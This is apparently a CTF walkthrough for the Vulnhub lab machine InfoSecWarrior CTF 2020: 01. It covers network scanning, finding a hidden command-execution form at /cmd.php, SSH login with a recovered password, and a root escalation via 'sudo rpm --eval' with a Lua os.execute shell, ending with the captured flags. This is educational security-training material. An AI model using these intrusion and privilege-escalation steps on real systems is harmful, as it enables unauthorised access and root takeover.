Here’s a new InfoSecWarrior CTF: 1 Walkthrough for Vulnhub machines. InfoSecWarrior CTF 2020: 01 is the first challenge of Infosec Warrior CTF 2020. This challenge was created by CyberKnight00 and MAALP1225. You can download here this CTF. It states the level is an Easy level and that is true so what. Either way, you explore a little if this is unfamiliar and that’s how you learn. This is the box designed for the beginners and wannabe hackers to cherish their pentesting skills. So, here we go.
Penetration Testing Methodologies
Network Scan
- Netdicover
- Nmap Enumeration
Enumeration
- Nikto
- Password guessing
- web enumeration
Privilege Escalation
- Capture the Flag.
- password
- Sudo -l
Network Scanning
Without wasting much time a star with the obtaining IP address of the box. I use netdiscover and got the IP 192.168.2.13.
#netdiscover -i vboxnet0 2 Captured ARP Req/Rep packets, from 2 hosts. Total size: 102 _____________________________________________________________________________ IP At MAC Address Count Len MAC Vendor / Hostname ----------------------------------------------------------------------------- 192.168.2.2 08:00:27:b8:05:a6 1 42 PCS Systemtechnik GmbH 192.168.2.13 08:00:27:7a:cd:67 1 60 PCS Systemtechnik GmbH
Let’s proceed with the network scan using Nmap aggressive scan as shown below.
#nmap -p- -A -sS -sC 192.168.2.13 Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-08 12:11 IST Nmap scan report for 192.168.2.13 Host is up (0.00074s latency). Not shown: 65533 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.3 (protocol 2.0) | ssh-hostkey: | 1024 2f:b3:a5:cd:e5:14:33:a1:82:3b:dd:5a:5e:d7:59:36 (DSA) |_ 2048 2d:b4:15:28:36:d8:b5:4e:18:81:8e:af:3e:e4:de:c1 (RSA) 80/tcp open http Apache httpd 2.2.15 ((CentOS)) | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Apache/2.2.15 (CentOS) |_http-title: Apache HTTP Server Test Page powered by CentOS MAC Address: 08:00:27:7A:CD:67 (Oracle VirtualBox virtual NIC) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Running: Linux 2.6.X|3.X OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3 OS details: Linux 2.6.32 - 3.10, Linux 2.6.32 - 3.13 Network Distance: 1 hop Nmap did: 1 IP address (1 host up) scanned in 164.64 seconds
Enumeration
The first thing we notice is port 80 is open and we see the Apache Test page on the web.

On further enumeration, I came across a /note.txt as shown below. and nothing important to see here.

There is the indexing of /sitemap.xml. Which lead to a new page /index.htnl

The page consists of a gif. So I viewed the page source of the page.
<h1>Keep Calm And HACK</h1>
<img src="hacker.gif" alt="Hacker" height="640" width="1280">
<img hidden="True" src="minnions.gif" alt="Hackor" height="640" width="1280"> [here ther is an gif that is hidden ]
<form action = "/cmd.php" hidden="True" method = "GET"> [ here there is a form that is hidden ]
command
<input type = "text" name = "AI" value = "" maxlength = "100" />
<br />
<input type = "submit" value ="Submit" />
</form>
So I change the hidden part of the code and an “id ” command by /cmd.php

It worked but not as I respected to be. it gave an error and a clue to use another methodology of HTTP. So I changed the method GET to POST for the form.

Yess I found you. Now I tried to opening /etc/passwd/
On more enumeration, I open /cmd.php and found the password of the user isw0:123456789blabla
#ssh isw0@192.168.2.13 The authenticity of host '192.168.2.13 (192.168.2.13)' can't be established. RSA key fingerprint is SHA256:rNHlcfJ22Jb4j6wQvLvKK/+tc9khM8tM3yq9yDiz6dQ. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '192.168.2.13' (RSA) to the list of known hosts. isw0@192.168.2.13's password: Last login: Thu Feb 13 18:41:34 2020 from 192.168.1.56 [isw0@InfosecWarrior ~]$ whoami isw0 [isw0@InfosecWarrior html]$ id uid=500(isw0) gid=500(isw0) groups=500(isw0) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023 [isw0@InfosecWarrior html]$ hostname InfosecWarrior [isw0@InfosecWarrior ~]$ cat isw0_user e4408105ca9c2a5c2714a818c475d06e [isw0@InfosecWarrior ~]$
Got the user flag going for the root flag.
[isw0@InfosecWarrior ~]$ sudo -l
Matching Defaults entries for isw0 on this host:
!visiblepw, always_set_home, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS
_XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User isw0 may run the following commands on this host:
(!root) NOPASSWD: /bin/bash
(root) /bin/ping, (root) /bin/ping6, (root) /bin/rpm, (root) /bin/ls, (root) /bin/mktemp
[isw0@InfosecWarrior ~]$ sudo bash
[sudo] password for isw0:
Sorry, user isw0 is not allowed to execute '/bin/bash' as root on InfosecWarrior.
[isw0@InfosecWarrior ~]$ sudo rpm --eval '%{lua:os.execute("/bin/sh")}'
[sudo] password for isw0:
sh-4.1# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:system_r:rpm_script_t:s0-s0:c0.c1023
sh-4.1# hostname
InfosecWarrior
sh-4.1# cd
sh-4.1# ls
anaconda-ks.cfg Armour.sh flag.txt install.log install.log.syslog
sh-4.1# cat flag.txt
fc9c6eb6265921315e7c70aebd22af7e
sh-4.1# exit
exit
Eureka !!!!!! GOT THE FLAG